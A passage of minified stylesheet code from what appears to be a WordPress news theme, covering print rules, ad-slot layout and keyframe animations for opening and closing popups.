#999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100%!important}@page{margin:.5cm}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}}section.section{position:relative}section.section.news-box{overflow:hidden}.nb-load{position:absolute;width:100%;height:100%;top:0;left:0;background:#fff var(--wpr-bg-59126f6d-36ec-4fee-bf48-bf27279d9b2d) no-repeat center;opacity:.7;margin-top:45px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min-device-pixel-ratio:2){.nb-load{background-image:url(../../../../../../../../../../../../../themes/fynews/fynews/images/ajax-loader@x2.gif);-webkit-background-size:64px 64px;background-size:64px 64px}}.alignrighti{float:right!important}.alignlefti{float:left!important}.mom_retina_logo{display:none!important}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min-device-pixel-ratio:2){.header .logo img{display:none!important}.header .logo .mom_retina_logo{display:inline-block!important}}.mom_visibility_desktop{display:block}.mom_visibility_mobile,.mom_visibility_tablet,.mom_visibility_device{display:none}.display_none{display:none}.mom-ads{text-align:center;margin:auto;margin-bottom:-14px}.mom-ad{margin:auto;max-width:100%;margin-bottom:14px}.mom-ad .ad-code{overflow:hidden}.header .mom-ad{vertical-align:middle;white-space:normal;line-height:normal;display:inline-block;margin-bottom:0}.header .adCenter{display:inline-block;vertical-align:middle;height:100%}.mom-ad a img:hover{opacity:1}.ads-layout-grid.mom-ads{margin-right:-12px}.ads-layout-grid .mom-ad{display:inline-block;vertical-align:top;*display:inline;*zoom:1;margin-right:11px}.mom-ad-empty{background:#F9F9F9;border:1px solid #E1E1E1;padding:0 10px;position:relative}.mom-ad-empty a{color:#a5a8ad;display:inline-block;font-size:16px;line-height:normal;text-transform:uppercase}.mom-ad-empty a.overlay{position:absolute;width:100%;height:100%;left:0}.mom-ad-empty:hover a{color:#222}.ads-layout-rotator{overflow:hidden;position:relative}.header-wrap .ads-layout-rotator{position:absolute;right:0;top:50%;margin-top:0;margin-top:-45px}.header-wrap .ads-layout-rotator .mom-ad{display:block}.ads-layout-rotator .adr-arrows{position:absolute;right:0;top:0;z-index:100}.ads-layout-rotator .adr-arrows span{float:left;background:#000;background:rgba(0,0,0,.5);height:20px;width:20px;margin-left:1px;line-height:20px;text-align:center;color:#fff;font-size:18px;cursor:pointer}.ads-layout-rotator .adr-arrows span.adr-next i{position:relative;left:1px}.tr-ad-widget{padding-bottom:20px}.mom_contet_ads{position:absolute;left:50%}.mom_contet_ads.mca-fixed.mca_touch_top{padding-top:20px}.mom_contet_ads.mc-ad-right{margin-left:620px}.col2 .mom_contet_ads.mc-ad-right{margin-left:519px}.both-sidebars .mom_contet_ads.mc-ad-right{margin-left:615px}.layout-boxed.both-sidebars .mom_contet_ads.mc-ad-right{margin-left:625px}.mom_contet_ads.mc-ad-left{left:auto;right:50%;margin-right:620px}.col2 .mom_contet_ads.mc-ad-left{margin-right:519px}.both-sidebars .mom_contet_ads.mc-ad-left{margin-right:615px}.both-sidebars.layout-boxed .mom_contet_ads.mc-ad-left{margin-right:625px}.sticky_navigation_on .mom_contet_ads.mca-fixed.mca_touch_top{padding-top:72px}.wpb_column .mom-ads-wrap,.main-col .mom-ads-wrap{margin-bottom:20px;overflow:hidden}.main-content .mom-ads-wrap{margin-bottom:20px!important}.blog_posts .mom-ads-wrap,.cat-body .mom-ads-wrap{margin:20px 0}.secondary-sidebar .mom-ads-wrap,.sidebar .mom-ads-wrap{margin-bottom:0;overflow:inherit}.s-img{max-width:21px}.mom-members{padding:15px;margin:20px 0}.header-banner .mom-ads-wrap.responsive .mom-ad{width:728px;max-width:100%}.mom_google_map.full{padding:40px 1000px;margin-left:-1000px;overflow:hidden;width:100%;margin-bottom:50px;text-align:center;color:#fff}.mom_popup{position:relative;margin:0 auto;overflow:hidden;box-sizing:border-box!important;-moz-box-sizing:border-box!important;-webkit-box-sizing:border-box!important}.ajelly .mom_popup{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-name:jelly-anim-open;animation-name:jelly-anim-open}.asimple .mom_popup{-webkit-animation-duration:0.3s;animation-duration:0.3s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-name:sandra-anim-open;animation-name:sandra-anim-open}.azoom .mom_popup{-webkit-animation-duration:0.4s;animation-duration:0.4s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-name:sally-anim-open;animation-name:sally-anim-open;-webkit-animation-timing-function:cubic-bezier(.6,0,.4,1);animation-timing-function:cubic-bezier(.6,0,.4,1)}.atop .mom_popup{-webkit-animation-duration:0.4s;animation-duration:0.4s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-name:cathy-anim-open;animation-name:cathy-anim-open;-webkit-animation-timing-function:cubic-bezier(.7,0,.3,1);animation-timing-function:cubic-bezier(.7,0,.3,1)}.aleft .mom_popup{-webkit-animation-duration:0.5s;animation-duration:0.5s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-name:val-anim-open;animation-name:val-anim-open}.aricky .mom_popup{-webkit-animation-duration:0.4s;animation-duration:0.4s;-webkit-animation-timing-function:cubic-bezier(.7,0,.3,1);animation-timing-function:cubic-bezier(.7,0,.3,1);-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-transform-origin:-150% 50%;transform-origin:-150% 50%;-webkit-animation-name:ricky-anim-open;animation-name:ricky-anim-open}.apop .mom_popup{-webkit-animation-name:pop;animation-name:pop;-webkit-animation-duration:0.3s;animation-duration:0.3s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:1;animation-iteration-count:1}.afadein .mom_popup{-webkit-animation-name:fadeIn;animation-name:fadeIn;-webkit-animation-duration:0.3s;animation-duration:0.3s}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes jelly-anim-open{0%{opacity:0;-webkit-transform:matrix3d(.7,0,0,0,0,.7,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.7,0,0,0,0,.7,0,0,0,0,1,0,0,0,0,1)}2.083333%{-webkit-transform:matrix3d(.75266,0,0,0,0,.76342,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.75266,0,0,0,0,.76342,0,0,0,0,1,0,0,0,0,1)}4.166667%{-webkit-transform:matrix3d(.81071,0,0,0,0,.84545,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.81071,0,0,0,0,.84545,0,0,0,0,1,0,0,0,0,1)}6.25%{-webkit-transform:matrix3d(.86808,0,0,0,0,.9286,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.86808,0,0,0,0,.9286,0,0,0,0,1,0,0,0,0,1)}8.333333%{-webkit-transform:matrix3d(.92038,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.92038,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)}10.416667%{-webkit-transform:matrix3d(.96482,0,0,0,0,1.05202,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.96482,0,0,0,0,1.05202,0,0,0,0,1,0,0,0,0,1)}12.5%{-webkit-transform:matrix3d(1,0,0,0,0,1.08204,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1,0,0,0,0,1.08204,0,0,0,0,1,0,0,0,0,1)}14.583333%{-webkit-transform:matrix3d(1.02563,0,0,0,0,1.09149,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.02563,0,0,0,0,1.09149,0,0,0,0,1,0,0,0,0,1)}16.666667%{-webkit-transform:matrix3d(1.04227,0,0,0,0,1.08453,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.04227,0,0,0,0,1.08453,0,0,0,0,1,0,0,0,0,1)}18.75%{-webkit-transform:matrix3d(1.05102,0,0,0,0,1.06666,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.05102,0,0,0,0,1.06666,0,0,0,0,1,0,0,0,0,1)}20.833333%{-webkit-transform:matrix3d(1.05334,0,0,0,0,1.04355,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.05334,0,0,0,0,1.04355,0,0,0,0,1,0,0,0,0,1)}22.916667%{-webkit-transform:matrix3d(1.05078,0,0,0,0,1.02012,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.05078,0,0,0,0,1.02012,0,0,0,0,1,0,0,0,0,1)}25%{-webkit-transform:matrix3d(1.04487,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.04487,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)}27.083333%{-webkit-transform:matrix3d(1.03699,0,0,0,0,.98534,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.03699,0,0,0,0,.98534,0,0,0,0,1,0,0,0,0,1)}29.166667%{-webkit-transform:matrix3d(1.02831,0,0,0,0,.97688,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.02831,0,0,0,0,.97688,0,0,0,0,1,0,0,0,0,1)}31.25%{-webkit-transform:matrix3d(1.01973,0,0,0,0,.97422,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.01973,0,0,0,0,.97422,0,0,0,0,1,0,0,0,0,1)}33.333333%{-webkit-transform:matrix3d(1.01191,0,0,0,0,.97618,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.01191,0,0,0,0,.97618,0,0,0,0,1,0,0,0,0,1)}35.416667%{-webkit-transform:matrix3d(1.00526,0,0,0,0,.98122,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00526,0,0,0,0,.98122,0,0,0,0,1,0,0,0,0,1)}37.5%{-webkit-transform:matrix3d(1,0,0,0,0,.98773,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1,0,0,0,0,.98773,0,0,0,0,1,0,0,0,0,1)}39.583333%{-webkit-transform:matrix3d(.99617,0,0,0,0,.99433,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99617,0,0,0,0,.99433,0,0,0,0,1,0,0,0,0,1)}41.666667%{-webkit-transform:matrix3d(.99368,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99368,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)}43.75%{-webkit-transform:matrix3d(.99237,0,0,0,0,1.00413,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99237,0,0,0,0,1.00413,0,0,0,0,1,0,0,0,0,1)}45.833333%{-webkit-transform:matrix3d(.99202,0,0,0,0,1.00651,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99202,0,0,0,0,1.00651,0,0,0,0,1,0,0,0,0,1)}47.916667%{-webkit-transform:matrix3d(.99241,0,0,0,0,1.00726,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99241,0,0,0,0,1.00726,0,0,0,0,1,0,0,0,0,1)}50%{opacity:1;-webkit-transform:matrix3d(.99329,0,0,0,0,1.00671,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99329,0,0,0,0,1.00671,0,0,0,0,1,0,0,0,0,1)}52.083333%{-webkit-transform:matrix3d(.99447,0,0,0,0,1.00529,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99447,0,0,0,0,1.00529,0,0,0,0,1,0,0,0,0,1)}54.166667%{-webkit-transform:matrix3d(.99577,0,0,0,0,1.00346,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99577,0,0,0,0,1.00346,0,0,0,0,1,0,0,0,0,1)}56.25%{-webkit-transform:matrix3d(.99705,0,0,0,0,1.0016,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99705,0,0,0,0,1.0016,0,0,0,0,1,0,0,0,0,1)}58.333333%{-webkit-transform:matrix3d(.99822,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99822,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)}60.416667%{-webkit-transform:matrix3d(.99921,0,0,0,0,.99884,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99921,0,0,0,0,.99884,0,0,0,0,1,0,0,0,0,1)}62.5%{-webkit-transform:matrix3d(1,0,0,0,0,.99816,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1,0,0,0,0,.99816,0,0,0,0,1,0,0,0,0,1)}64.583333%{-webkit-transform:matrix3d(1.00057,0,0,0,0,.99795,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00057,0,0,0,0,.99795,0,0,0,0,1,0,0,0,0,1)}66.666667%{-webkit-transform:matrix3d(1.00095,0,0,0,0,.99811,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00095,0,0,0,0,.99811,0,0,0,0,1,0,0,0,0,1)}68.75%{-webkit-transform:matrix3d(1.00114,0,0,0,0,.99851,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00114,0,0,0,0,.99851,0,0,0,0,1,0,0,0,0,1)}70.833333%{-webkit-transform:matrix3d(1.00119,0,0,0,0,.99903,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00119,0,0,0,0,.99903,0,0,0,0,1,0,0,0,0,1)}72.916667%{-webkit-transform:matrix3d(1.00114,0,0,0,0,.99955,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00114,0,0,0,0,.99955,0,0,0,0,1,0,0,0,0,1)}75%{-webkit-transform:matrix3d(1.001,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.001,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)}77.083333%{-webkit-transform:matrix3d(1.00083,0,0,0,0,1.00033,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00083,0,0,0,0,1.00033,0,0,0,0,1,0,0,0,0,1)}79.166667%{-webkit-transform:matrix3d(1.00063,0,0,0,0,1.00052,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00063,0,0,0,0,1.00052,0,0,0,0,1,0,0,0,0,1)}81.25%{-webkit-transform:matrix3d(1.00044,0,0,0,0,1.00058,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00044,0,0,0,0,1.00058,0,0,0,0,1,0,0,0,0,1)}83.333333%{-webkit-transform:matrix3d(1.00027,0,0,0,0,1.00053,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00027,0,0,0,0,1.00053,0,0,0,0,1,0,0,0,0,1)}85.416667%{-webkit-transform:matrix3d(1.00012,0,0,0,0,1.00042,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00012,0,0,0,0,1.00042,0,0,0,0,1,0,0,0,0,1)}87.5%{-webkit-transform:matrix3d(1,0,0,0,0,1.00027,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1,0,0,0,0,1.00027,0,0,0,0,1,0,0,0,0,1)}89.583333%{-webkit-transform:matrix3d(.99991,0,0,0,0,1.00013,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99991,0,0,0,0,1.00013,0,0,0,0,1,0,0,0,0,1)}91.666667%{-webkit-transform:matrix3d(.99986,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99986,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)}93.75%{-webkit-transform:matrix3d(.99983,0,0,0,0,.99991,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99983,0,0,0,0,.99991,0,0,0,0,1,0,0,0,0,1)}95.833333%{-webkit-transform:matrix3d(.99982,0,0,0,0,.99985,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99982,0,0,0,0,.99985,0,0,0,0,1,0,0,0,0,1)}97.916667%{-webkit-transform:matrix3d(.99983,0,0,0,0,.99984,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99983,0,0,0,0,.99984,0,0,0,0,1,0,0,0,0,1)}100%{opacity:1;-webkit-transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)}}@keyframes jelly-anim-open{0%{opacity:0;-webkit-transform:matrix3d(.7,0,0,0,0,.7,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.7,0,0,0,0,.7,0,0,0,0,1,0,0,0,0,1)}2.083333%{-webkit-transform:matrix3d(.75266,0,0,0,0,.76342,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.75266,0,0,0,0,.76342,0,0,0,0,1,0,0,0,0,1)}4.166667%{-webkit-transform:matrix3d(.81071,0,0,0,0,.84545,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.81071,0,0,0,0,.84545,0,0,0,0,1,0,0,0,0,1)}6.25%{-webkit-transform:matrix3d(.86808,0,0,0,0,.9286,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.86808,0,0,0,0,.9286,0,0,0,0,1,0,0,0,0,1)}8.333333%{-webkit-transform:matrix3d(.92038,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.92038,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)}10.416667%{-webkit-transform:matrix3d(.96482,0,0,0,0,1.05202,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.96482,0,0,0,0,1.05202,0,0,0,0,1,0,0,0,0,1)}12.5%{-webkit-transform:matrix3d(1,0,0,0,0,1.08204,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1,0,0,0,0,1.08204,0,0,0,0,1,0,0,0,0,1)}14.583333%{-webkit-transform:matrix3d(1.02563,0,0,0,0,1.09149,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.02563,0,0,0,0,1.09149,0,0,0,0,1,0,0,0,0,1)}16.666667%{-webkit-transform:matrix3d(1.04227,0,0,0,0,1.08453,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.04227,0,0,0,0,1.08453,0,0,0,0,1,0,0,0,0,1)}18.75%{-webkit-transform:matrix3d(1.05102,0,0,0,0,1.06666,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.05102,0,0,0,0,1.06666,0,0,0,0,1,0,0,0,0,1)}20.833333%{-webkit-transform:matrix3d(1.05334,0,0,0,0,1.04355,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.05334,0,0,0,0,1.04355,0,0,0,0,1,0,0,0,0,1)}22.916667%{-webkit-transform:matrix3d(1.05078,0,0,0,0,1.02012,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.05078,0,0,0,0,1.02012,0,0,0,0,1,0,0,0,0,1)}25%{-webkit-transform:matrix3d(1.04487,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.04487,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)}27.083333%{-webkit-transform:matrix3d(1.03699,0,0,0,0,.98534,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.03699,0,0,0,0,.98534,0,0,0,0,1,0,0,0,0,1)}29.166667%{-webkit-transform:matrix3d(1.02831,0,0,0,0,.97688,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.02831,0,0,0,0,.97688,0,0,0,0,1,0,0,0,0,1)}31.25%{-webkit-transform:matrix3d(1.01973,0,0,0,0,.97422,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.01973,0,0,0,0,.97422,0,0,0,0,1,0,0,0,0,1)}33.333333%{-webkit-transform:matrix3d(1.01191,0,0,0,0,.97618,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.01191,0,0,0,0,.97618,0,0,0,0,1,0,0,0,0,1)}35.416667%{-webkit-transform:matrix3d(1.00526,0,0,0,0,.98122,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00526,0,0,0,0,.98122,0,0,0,0,1,0,0,0,0,1)}37.5%{-webkit-transform:matrix3d(1,0,0,0,0,.98773,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1,0,0,0,0,.98773,0,0,0,0,1,0,0,0,0,1)}39.583333%{-webkit-transform:matrix3d(.99617,0,0,0,0,.99433,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99617,0,0,0,0,.99433,0,0,0,0,1,0,0,0,0,1)}41.666667%{-webkit-transform:matrix3d(.99368,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99368,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)}43.75%{-webkit-transform:matrix3d(.99237,0,0,0,0,1.00413,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99237,0,0,0,0,1.00413,0,0,0,0,1,0,0,0,0,1)}45.833333%{-webkit-transform:matrix3d(.99202,0,0,0,0,1.00651,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99202,0,0,0,0,1.00651,0,0,0,0,1,0,0,0,0,1)}47.916667%{-webkit-transform:matrix3d(.99241,0,0,0,0,1.00726,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99241,0,0,0,0,1.00726,0,0,0,0,1,0,0,0,0,1)}50%{opacity:1;-webkit-transform:matrix3d(.99329,0,0,0,0,1.00671,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99329,0,0,0,0,1.00671,0,0,0,0,1,0,0,0,0,1)}52.083333%{-webkit-transform:matrix3d(.99447,0,0,0,0,1.00529,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99447,0,0,0,0,1.00529,0,0,0,0,1,0,0,0,0,1)}54.166667%{-webkit-transform:matrix3d(.99577,0,0,0,0,1.00346,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99577,0,0,0,0,1.00346,0,0,0,0,1,0,0,0,0,1)}56.25%{-webkit-transform:matrix3d(.99705,0,0,0,0,1.0016,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99705,0,0,0,0,1.0016,0,0,0,0,1,0,0,0,0,1)}58.333333%{-webkit-transform:matrix3d(.99822,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99822,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)}60.416667%{-webkit-transform:matrix3d(.99921,0,0,0,0,.99884,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99921,0,0,0,0,.99884,0,0,0,0,1,0,0,0,0,1)}62.5%{-webkit-transform:matrix3d(1,0,0,0,0,.99816,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1,0,0,0,0,.99816,0,0,0,0,1,0,0,0,0,1)}64.583333%{-webkit-transform:matrix3d(1.00057,0,0,0,0,.99795,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00057,0,0,0,0,.99795,0,0,0,0,1,0,0,0,0,1)}66.666667%{-webkit-transform:matrix3d(1.00095,0,0,0,0,.99811,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00095,0,0,0,0,.99811,0,0,0,0,1,0,0,0,0,1)}68.75%{-webkit-transform:matrix3d(1.00114,0,0,0,0,.99851,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00114,0,0,0,0,.99851,0,0,0,0,1,0,0,0,0,1)}70.833333%{-webkit-transform:matrix3d(1.00119,0,0,0,0,.99903,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00119,0,0,0,0,.99903,0,0,0,0,1,0,0,0,0,1)}72.916667%{-webkit-transform:matrix3d(1.00114,0,0,0,0,.99955,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00114,0,0,0,0,.99955,0,0,0,0,1,0,0,0,0,1)}75%{-webkit-transform:matrix3d(1.001,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.001,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)}77.083333%{-webkit-transform:matrix3d(1.00083,0,0,0,0,1.00033,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00083,0,0,0,0,1.00033,0,0,0,0,1,0,0,0,0,1)}79.166667%{-webkit-transform:matrix3d(1.00063,0,0,0,0,1.00052,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00063,0,0,0,0,1.00052,0,0,0,0,1,0,0,0,0,1)}81.25%{-webkit-transform:matrix3d(1.00044,0,0,0,0,1.00058,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00044,0,0,0,0,1.00058,0,0,0,0,1,0,0,0,0,1)}83.333333%{-webkit-transform:matrix3d(1.00027,0,0,0,0,1.00053,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00027,0,0,0,0,1.00053,0,0,0,0,1,0,0,0,0,1)}85.416667%{-webkit-transform:matrix3d(1.00012,0,0,0,0,1.00042,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00012,0,0,0,0,1.00042,0,0,0,0,1,0,0,0,0,1)}87.5%{-webkit-transform:matrix3d(1,0,0,0,0,1.00027,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1,0,0,0,0,1.00027,0,0,0,0,1,0,0,0,0,1)}89.583333%{-webkit-transform:matrix3d(.99991,0,0,0,0,1.00013,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99991,0,0,0,0,1.00013,0,0,0,0,1,0,0,0,0,1)}91.666667%{-webkit-transform:matrix3d(.99986,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99986,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)}93.75%{-webkit-transform:matrix3d(.99983,0,0,0,0,.99991,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99983,0,0,0,0,.99991,0,0,0,0,1,0,0,0,0,1)}95.833333%{-webkit-transform:matrix3d(.99982,0,0,0,0,.99985,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99982,0,0,0,0,.99985,0,0,0,0,1,0,0,0,0,1)}97.916667%{-webkit-transform:matrix3d(.99983,0,0,0,0,.99984,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99983,0,0,0,0,.99984,0,0,0,0,1,0,0,0,0,1)}100%{opacity:1;-webkit-transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)}}@-webkit-keyframes sandra-anim-open{0%{opacity:0;-webkit-transform:scale3d(1.1,1.1,1)}100%{opacity:1;-webkit-transform:scale3d(1,1,1)}}@keyframes sandra-anim-open{0%{opacity:0;-webkit-transform:scale3d(1.1,1.1,1);transform:scale3d(1.1,1.1,1)}100%{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@-webkit-keyframes sally-anim-open{0%{opacity:0;-webkit-transform:scale3d(0,0,1)}100%{opacity:1;-webkit-transform:scale3d(1,1,1)}}@keyframes sally-anim-open{0%{opacity:0;-webkit-transform:scale3d(0,0,1);transform:scale3d(0,0,1)}100%{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@-webkit-keyframes cathy-anim-open{0%{opacity:0;-webkit-transform:translate3d(0,-400px,0)}100%{opacity:1;-webkit-transform:translate3d(0,0,0)}}@keyframes cathy-anim-open{0%{opacity:0;-webkit-transform:translate3d(0,-400px,0);transform:translate3d(0,-400px,0)}100%{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes val-anim-open{0%{opacity:0;-webkit-transform:translate3d(calc(-100vw - 50%),0,0)}50%{opacity:1;-webkit-transform:translate3d(100px,0,0)}100%{opacity:1;-webkit-transform:translate3d(0,0,0)}}@keyframes val-anim-open{0%{opacity:0;-webkit-transform:translate3d(calc(-100vw - 50%),0,0);transform:translate3d(calc(-100vw - 50%),0,0)}50%{opacity:1;-webkit-transform:translate3d(100px,0,0);transform:translate3d(100px,0,0)}100%{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes ricky-anim-open{0%{opacity:0;-webkit-transform:rotate3d(0,0,1,-45deg)}100%{opacity:1;-webkit-transform:rotate3d(0,0,1,0deg)}}@keyframes ricky-anim-open{0%{opacity:0;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg)}100%{opacity:1;-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}.aleft.mfp-removing .mom_popup{-webkit-animation-duration:0.5s;animation-duration:0.5s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-name:val-anim-close;animation-name:val-anim-close}.aricky.mfp-removing .mom_popup{-webkit-animation-duration:0.4s;animation-duration:0.4s;-webkit-animation-timing-function:cubic-bezier(.7,0,.3,1);animation-timing-function:cubic-bezier(.7,0,.3,1);-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-transform-origin:-150% 50%;transform-origin:-150% 50%;-webkit-animation-name:ricky-anim-close;animation-name:ricky-anim-close}.mfp-removing .mom_popup{-webkit-animation-name:anim-close;animation-name:anim-close;-webkit-animation-duration:0.3s;animation-duration:0.3s;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes anim-close{0%{opacity:1}100%{opacity:0;-webkit-transform:scale3d(.8,.8,1)}}@keyframes anim-close{0%{opacity:1}100%{opacity:0;-webkit-transform:scale3d(.8,.8,1);transform:scale3d(.8,.8,1)}}@-webkit-keyframes val-anim-close{0%{opacity:1;-webkit-transform:translate3d(0,0,0)}50%{opacity:1;-webkit-transform:translate3d(-100px,0,0) scale3d(1.1,1.1,1)}100%{opacity:0;-webkit-transform:translate3d(calc(100vw + 50%),0,0)}}@keyframes val-anim-close{0%{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}50%{opacity:1;-webkit-transform:translate3d(-100px,0,0) scale3d(1.1,1.1,1);transform:translate3d(-100px,0,0) 